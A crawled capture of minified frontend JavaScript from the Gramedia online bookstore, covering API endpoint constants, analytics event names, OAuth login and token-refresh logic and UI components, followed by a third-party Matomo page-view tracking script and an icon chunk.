f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return eu},Bu:function(){return em},Bv:function(){return F},Bx:function(){return o},Cc:function(){return J},FR:function(){return f},G0:function(){return es},GA:function(){return h},GF:function(){return L},I6:function(){return K},Jn:function(){return s},MO:function(){return z},MS:function(){return H},NI:function(){return Q},O8:function(){return v},OP:function(){return M},Ol:function(){return E},Q6:function(){return q},U7:function(){return P},UV:function(){return eo},WR:function(){return I},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ed},a1:function(){return T},aJ:function(){return ei},b3:function(){return ea},cT:function(){return ec},cX:function(){return en},d3:function(){return x},e5:function(){return S},fb:function(){return u},g8:function(){return b},hH:function(){return W},hK:function(){return ex},hV:function(){return $},ix:function(){return _},l5:function(){return V},mY:function(){return el},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return B},oh:function(){return m},p:function(){return l},pb:function(){return U},pl:function(){return y},pv:function(){return Y},qc:function(){return ee},sP:function(){return A},sV:function(){return r},sq:function(){return et},tB:function(){return ep},tc:function(){return er},uF:function(){return G},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return R},yl:function(){return X},zm:function(){return D},zp:function(){return ef}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",L="api/v2/cart/cart-items",T="api/v2/cart/cart-item-status",O="api/v2/cart/summary",P="api/v2/order/summary",I="api/v2/order/process-to-checkout",E="api/v2/order/couriers",B="api/v2/payments",$="api/v2/order/items/status",R="api/v2/payments/payment-methods",z="api/v2/promo-codes",H="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",J="api/v2/users/address-check",U="api/v2/users/myvalue/points",W="api/v2/districts",G="api/v2/postal-code",q="api/v2/profile/wishlists/ids",Y="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/reset-password",et="api/v2/users/profile",en="api/v2/resources",er="api/v2/public/stores",ea="api/v2/public/blogs",es="api/v2/public/token/verification-status",ei="api/v2/public/token/verification",eo="/api/v2/public/token/send-verification-email",el="api/v2/public/vouchers",ec="api/v2/public/vouchers/count",eu="api/v2/public/search/recommendations",ed="api/v2/public/reviews/summary",ef="api/v2/reviews/status",em="api/v2/reviews",ep="api/v2/public/socialhub/events",ex="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return i},BJ:function(){return s},OO:function(){return u},P7:function(){return a},PO:function(){return f},PU:function(){return c},c2:function(){return r},oS:function(){return o},u6:function(){return d},xT:function(){return l}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!1,f=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return O},IK:function(){return P},Iq:function(){return M},J0:function(){return X},JR:function(){return U},Jh:function(){return T},LG:function(){return et},Mg:function(){return Y},N1:function(){return j},OE:function(){return c},Q2:function(){return I},RC:function(){return q},RZ:function(){return A},TL:function(){return b},Tv:function(){return H},Ul:function(){return a},VY:function(){return E},Xh:function(){return B},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return J},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return $},kX:function(){return R},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return F},tH:function(){return z},tn:function(){return ee},vp:function(){return v},xQ:function(){return W},xf:function(){return K},zM:function(){return L},z_:function(){return G}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",L="cartSummary",T="checkoutSummary",O="cartDelete",P="cartUpdateItemQuantity",I="promoCodes",E="processToCheckout",B="districts",$="postalCode",R="orderList",z="orderStatusList",H="orderTrackShipping",V="paymentDetail",F="couriers",J="createOrder",U="wishlistsIds",W="putWishlists",G="getWishlists",q="orderDetail",Y="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return W},Bd:function(){return B},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return P},HG:function(){return s},Hn:function(){return c},Hu:function(){return E},Hy:function(){return Z},J3:function(){return b},Jq:function(){return r},Kt:function(){return C},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return R},UY:function(){return v},XB:function(){return O},Yq:function(){return p},_y:function(){return H},a3:function(){return N},cR:function(){return T},dB:function(){return V},eA:function(){return x},fy:function(){return U},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return D},mU:function(){return z},p6:function(){return u},sS:function(){return M},tB:function(){return w},tI:function(){return a},td:function(){return A},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return $},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="view_product_item",C="view_item_list_collection",A="select_item_from_collection",M="view_cart",Z="Product Search",D="flash-sale",L="flash-sale-page",T="best-seller-book",O="best-seller-non-book",P="homepage-section",I="search-page",E="category-view",B="subcategory-view",$="rekomendasi-untukmu",R="produk-menarik-lainnya",z="best-selling",H="promo",V="vendor",F="store",J="author-page",U="author-card",W="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(74185)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},14377:function(e,t,n){"use strict";function r(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let r=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),a=new Date;return Math.floor((r.getTime()-a.getTime())/1e3)}function a(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),r=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(r)}n.d(t,{SU:function(){return i},So:function(){return s},Sv:function(){return c},as:function(){return a},oV:function(){return r}}),n(7672),n(93570);let s=()=>new Date().getFullYear();function i(){let e=-new Date().getTimezoneOffset()/60;return 7===e?"WIB":8===e?"WITA":9===e?"WIT":"WIB"}let o=null,l=null;function c(){let e="Asia/Jakarta";try{let e=new Date().getTimezoneOffset();if(null!==o&&null!==l&&l===e)return o;let t=Intl.DateTimeFormat().resolvedOptions().timeZone;if(t&&"string"==typeof t&&t.trim().length>0)return o=t,l=e,t;throw Error("Invalid timezone")}catch(t){return console.error("Error detecting timezone, falling back to default:",t),l=-420,o=e,e}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},12233:function(e,t,n){"use strict";n.d(t,{X:function(){return l}});var r=n(83905),a=n(48482),s=n(68774),i=n(64509);let o=()=>(0,s.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,i.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function l(){let{data:e,refetch:t}=o(),n=async()=>{let n=null==e?void 0:e.data;if(!n){var r;let e=await t();console.log(e,"<<<"),n=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return n};return{handleGramediaAccounts:async(e,t)=>{try{var r;let s=await n();if(!s)throw Error("Failed to fetch OAuth client configuration");let i=(0,a.c)(t),{codeVerifier:o,codeChallenge:l,codeChallengeMethod:c}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",i),sessionStorage.setItem("oauth_code_verifier",o),sessionStorage.setItem("oauth_code_challenge_method",c);let u=new URLSearchParams({client_id:s,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:i,code_challenge:l,code_challenge_method:c,action:e}),d="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(u.toString());window.location.href=d}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},48482:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function a(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}n.d(t,{c:function(){return r},h:function(){return a}})},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},28841:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(98167),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,459,7777,8526,4517,7048,7058,6823,1473,4573,2372,3063,6984,7739,7018,6598,7077,4185,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/empat-pencerita&d=1769743842510
body_size: 508
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_19926 = document.createElement('meta');
meta_19926.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_19926.setAttribute('content', 'off'); 

const meta_27044 = document.createElement('meta');
meta_27044.setAttribute('http-equiv', 'cache-control'); meta_27044.setAttribute('content', 'no-store'); 

const meta_70898 = document.createElement('meta');
meta_70898.setAttribute('http-equiv', 'pragma'); meta_70898.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_19926);
document.querySelector('head').append(meta_27044);
document.querySelector('head').append(meta_70898);

const meta_244583_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_244583_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js
body_size: 670
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="a28ddbec-134b-4ccd-9677-001b7322db2f",e._sentryDebugIdIdentifier="sentry-dbid-a28ddbec-134b-4ccd-9677-001b7322db2f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7195],{3420:function(e,n,a){a.d(n,{M5N:function(){return d},RhE:function(){return i},Sp$:function(){return r},X1T:function(){return l},f0t:function(){return u},sqJ:function(){return c}});var t=a(74517);let d=(0,t.k)("RadioButtonFilled","1em",["M10 15a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0-13a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-7 8a7 7 0 1 1 14 0 7 7 0 0 1-14 0Z"]),r=(0,t.k)("RadioButtonRegular","1em",["M10 3a7 7 0 1 0 0 14 7 7 0 0 0 0-14Zm-8 7a8 8 0 1 1 16 0 8 8 0 0 1-16 0Z"]),l=(0,t.k)("SearchFilled","1em",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),u=(0,t.k)("ShareAndroidFilled","1em",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),c=(0,t.k)("ShieldPersonRegular","1em",["M10 9.5a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0 5c2.5 0 3.5-1.26 3.5-2.5 0-.83-.67-1.5-1.5-1.5H8c-.83 0-1.5.67-1.5 1.5 0 1.25 1 2.5 3.5 2.5Zm.28-12.42a.5.5 0 0 0-.56 0 15.05 15.05 0 0 1-6.3 2.43A.5.5 0 0 0 3 5v4.5c0 3.9 2.3 6.73 6.82 8.47a.5.5 0 0 0 .36 0C14.69 16.23 17 13.39 17 9.5V5a.5.5 0 0 0-.43-.5 15.05 15.05 0 0 1-6.3-2.42ZM4 5.43a15.97 15.97 0 0 0 5.6-2.08l.4-.25.4.25A15.97 15.97 0 0 0 16 5.43V9.5c0 3.4-1.97 5.86-6 7.46-4.03-1.6-6-4.07-6-7.46V5.43Z"]),i=(0,t.k)("StarFilled","1em",["M9.1 2.9a1 1 0 0 1 1.8 0l1.93 3.91 4.31.63a1 1 0 0 1 .56 1.7l-3.12 3.05.73 4.3a1 1 0 0 1-1.45 1.05L10 15.51l-3.86 2.03a1 1 0 0 1-1.45-1.05l.74-4.3L2.3 9.14a1 1 0 0 1 .56-1.7l4.31-.63L9.1 2.9Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/empat-pencerita
body_size: 929
content:
